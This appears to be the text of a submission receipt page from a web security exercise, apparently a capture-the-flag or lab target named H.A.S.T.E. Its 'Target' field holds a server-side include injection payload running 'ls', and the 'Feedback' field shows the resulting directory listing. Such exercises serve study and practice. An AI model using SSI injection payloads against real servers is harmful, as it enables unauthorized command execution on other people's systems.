 Dear, 192.168.3.70,
This receipt acknowledges the following information regarding your
submission:
Date: Thursday 13th of April 2023 05:47:03 AM
Target: !--#EXEC cmd="ls" --
Feedback: images index.php index.shtml layout licence.txt pages
receipt.php receipt.shtml robots.txt spukcab ssi.shtml
Unique Token: 1421002604
Our team will get back to you with the next steps.
Thank you,
H.A.S.T.E.